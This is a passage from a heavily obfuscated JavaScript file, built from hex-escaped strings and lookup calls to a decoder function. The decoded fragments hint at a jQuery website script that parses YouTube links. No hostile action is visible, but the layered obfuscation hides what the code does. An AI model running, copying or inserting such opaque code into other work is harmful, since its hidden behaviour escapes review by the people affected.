37\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x39\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x66\x30\x61')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x35\x5c\x27\x29\x3b\x31\x72\x7b\x45\x20'+_0x1350d2('\x30\x78\x37\x31\x34')+_0x1350d2('\x30\x78\x65\x31\x62')+_0x1350d2('\x30\x78\x66\x30\x39')+'\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d')+(_0x1350d2('\x30\x78\x33\x39\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x66\x65')+_0x1350d2('\x30\x78\x62\x30\x39')+'\x33\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x30')+_0x1350d2('\x30\x78\x33\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+'\x65\x5c\x5c\x62\x5c\x27\x2c\x54\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x66\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x61\x30')+_0x1350d2('\x30\x78\x61\x63\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x1350d2('\x30\x78\x37\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x33\x63')+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x34\x64\x35')+_0x1350d2('\x30\x78\x38\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x72\x3d\x54\x2c'+_0x1350d2('\x30\x78\x64\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x39\x36')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x61\x31\x65')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x62\x63\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x37\x64')+'\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x64\x30')+'\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x35\x37\x63')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x62\x34\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x39')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x61\x37\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x61\x33\x39')+_0x1350d2('\x30\x78\x34\x33\x37')+_0x1350d2('\x30\x78\x35\x35\x32')+_0x1350d2('\x30\x78\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x63')+_0x1350d2('\x30\x78\x31\x37\x65')+_0x1350d2('\x30\x78\x32\x39\x33')+'\x36\x5c\x27\x29\x29\x38\x35\x5b\x31\x7a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x65\x38')+_0x1350d2('\x30\x78\x39\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x34')+_0x1350d2('\x30\x78\x39\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x37')+_0x1350d2('\x30\x78\x63\x63\x32')+'\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35'+_0x1350d2('\x30\x78\x35\x66\x37')+_0x1350d2('\x30\x78\x63\x33\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x36\x33')+_0x1350d2('\x30\x78\x34\x66\x31')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x64\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x64\x62')+_0x1350d2('\x30\x78\x66\x37')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x39\x31\x65')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x38\x37\x35')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x39\x32\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x64')+'\x2b\x35\x79\x2c\x35\x77\x5b\x31\x7a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x39')+_0x1350d2('\x30\x78\x34\x31\x37')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x33\x33\x36')+_0x1350d2('\x30\x78\x37\x35\x30')+_0x1350d2('\x30\x78\x38\x31\x38'))+(_0x1350d2('\x30\x78\x39\x37\x30')+_0x1350d2('\x30\x78\x63\x34\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x33')+'\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x37\x32\x34')+_0x1350d2('\x30\x78\x34\x66\x65')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x34\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x64')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x36')+_0x1350d2('\x30\x78\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x46\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x66')+_0x1350d2('\x30\x78\x62\x32\x66')+_0x1350d2('\x30\x78\x32\x35\x37')+_0x1350d2('\x30\x78\x31\x63\x30')+_0x1350d2('\x30\x78\x35\x30\x31')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x66\x30')+_0x1350d2('\x30\x78\x62\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x29\x24'+_0x1350d2('\x30\x78\x62\x39\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x66\x31\x62')+_0x1350d2('\x30\x78\x33\x31\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x64')+_0x1350d2('\x30\x78\x64\x38\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x63')+'\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x61\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x31')+_0x1350d2('\x30\x78\x32\x36\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x65\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x61')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x62\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x33\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x24'+_0x1350d2('\x30\x78\x62\x61\x31')+_0x1350d2('\x30\x78\x32\x64\x31')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x32\x63')+_0x1350d2('\x30\x78\x34\x38\x34')+_0x1350d2('\x30\x78\x64\x39\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x2b\x54'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x62\x38')+_0x1350d2('\x30\x78\x38\x37\x62')+_0x1350d2('\x30\x78\x34\x32\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x75\x5c\x5c\x70\x5c\x27\x29\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x31\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x36\x62\x33')+_0x1350d2('\x30\x78\x66\x66\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x38\x36\x32')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x34\x37\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x35\x33\x39')+_0x1350d2('\x30\x78\x32\x32\x35')+_0x1350d2('\x30\x78\x62\x66\x32')+_0x1350d2('\x30\x78\x31\x38\x65'))+(_0x1350d2('\x30\x78\x38\x32\x66')+_0x1350d2('\x30\x78\x32\x64\x38')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x65')+'\x66\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x64\x31')+_0x1350d2('\x30\x78\x36\x66\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c'+_0x1350d2('\x30\x78\x61\x34\x33')+'\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x33\x32')+_0x1350d2('\x30\x78\x34\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x33')+_0x1350d2('\x30\x78\x35\x30\x37')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x34\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x38')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x35\x62\x62')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+'\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x66\x33\x31')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x63\x39\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x31\x36')+_0x1350d2('\x30\x78\x35\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x62')+_0x1350d2('\x30\x78\x65\x62\x32')+_0x1350d2('\x30\x78\x38\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x38')+_0x1350d2('\x30\x78\x34\x37\x39')+'\x28\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x30\x65')+_0x1350d2('\x30\x78\x37\x30\x33')+_0x1350d2('\x30\x78\x34\x64\x31')+_0x1350d2('\x30\x78\x64\x37\x32')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x74\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x63')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x62\x32\x32')+_0x1350d2('\x30\x78\x64\x63\x37')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x65')+'\x27\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x39\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x33\x30\x34')+_0x1350d2('\x30\x78\x62\x32\x37')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x38\x30\x30')+'\x3d\x24\x28\x57\x29\x3b\x24\x28\x33\x57'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x31\x30')+'\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x62\x64\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x63\x62\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x62\x65')+_0x1350d2('\x30\x78\x34\x30\x30')+'\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x33\x61\x30')+_0x1350d2('\x30\x78\x35\x39\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x33'+_0x1350d2('\x30\x78\x39\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x1350d2('\x30\x78\x34\x32\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x1350d2('\x30\x78\x61\x63\x38')+'\x37\x6b\x3d\x24\x28\x57\x29\x3b\x24\x28'+'\x33\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x30\x32')+_0x1350d2('\x30\x78\x65\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x33\x36')+_0x1350d2('\x30\x78\x63\x33\x61')+'\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2b\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x33\x63\x66')+'\x27\x29\x29\x5b\x33\x66\x28\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x63\x61\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x65\x38\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x61\x33')+'\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x63')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x36\x61\x36')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x66\x63')+_0x1350d2('\x30\x78\x36\x34\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x34')+_0x1350d2('\x30\x78\x62\x61\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x64')+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x31\x61\x34')+_0x1350d2('\x30\x78\x38\x31\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x35')+_0x1350d2('\x30\x78\x39\x64\x63')+_0x1350d2('\x30\x78\x32\x38\x66')+'\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x63')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x66\x66')+'\x31\x72\x7b\x45\x20\x33\x70\x3d\x7b\x7d'+_0x1350d2('\x30\x78\x66\x62\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x75'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x32\x36')+'\x29\x5d\x3d\x31\x75\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x64\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x34\x65')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x32\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x33\x30')+_0x1350d2('\x30\x78\x32\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x38\x38')+_0x1350d2('\x30\x78\x63\x61\x61')+'\x5c\x27\x5d\x3d\x34\x6e\x2c\x33\x70\x5b'+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x36')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x31')+_0x1350d2('\x30\x78\x38\x33\x31')+_0x1350d2('\x30\x78\x33\x61\x33')+_0x1350d2('\x30\x78\x66\x66\x35')+_0x1350d2('\x30\x78\x61\x64\x63')+'\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+'\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x65')+_0x1350d2('\x30\x78\x39\x39\x62')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x61')+_0x1350d2('\x30\x78\x61\x36\x31')+_0x1350d2('\x30\x78\x37\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+_0x1350d2('\x30\x78\x63\x64\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x37')+_0x1350d2('\x30\x78\x65\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x63\x64\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x61\x63')+_0x1350d2('\x30\x78\x35\x65\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x39\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x35\x36')+_0x1350d2('\x30\x78\x63\x66\x64')+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x61\x36\x30'))+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x39\x36\x61')+'\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x61\x30\x35')+_0x1350d2('\x30\x78\x38\x32\x36')+'\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d'+_0x1350d2('\x30\x78\x34\x39\x61')+'\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+'\x27\x5d\x28\x2f\x28\x36\x5a\x3a\x5c\x5c'+_0x1350d2('\x30\x78\x36\x61\x35')+_0x1350d2('\x30\x78\x65\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x63')+_0x1350d2('\x30\x78\x33\x62\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x62'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x65\x64\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+_0x1350d2('\x30\x78\x34\x66\x64')+'\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f'+_0x1350d2('\x30\x78\x31\x31\x34\x63')+_0x1350d2('\x30\x78\x31\x30\x38\x36')+'\x5c\x2f\x28\x3f\x3a\x38\x5a\x5c\x5c\x3f'+'\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67'+_0x1350d2('\x30\x78\x31\x33\x38')+_0x1350d2('\x30\x78\x66\x35\x39')+'\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x66\x5c\x27\x2b\x31\x62\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x36\x39\x30')+'\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x61\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x35\x35\x61')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x30\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x33')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x33\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x65\x37\x38')+_0x1350d2('\x30\x78\x33\x36\x39')+_0x1350d2('\x30\x78\x32\x32\x65')+_0x1350d2('\x30\x78\x33\x64\x31')+_0x1350d2('\x30\x78\x64\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x61\x38\x37')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x32\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x29'+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x64\x32\x36')+_0x1350d2('\x30\x78\x32\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x31')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x64\x31\x34')+_0x1350d2('\x30\x78\x63\x37\x61')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x38\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x32\x32')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x66\x34\x64')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x34')+_0x1350d2('\x30\x78\x35\x38\x38')+_0x1350d2('\x30\x78\x61\x63\x31')+'\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x31'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x62\x31')+_0x1350d2('\x30\x78\x65\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x32\x65\x3d'+'\x55\x2c\x33\x53\x3d\x24\x28\x57\x29\x5b'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x62\x36\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x32\x65\x36')+_0x1350d2('\x30\x78\x38\x38\x61')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x65\x30\x36')+_0x1350d2('\x30\x78\x33\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x66\x38')+_0x1350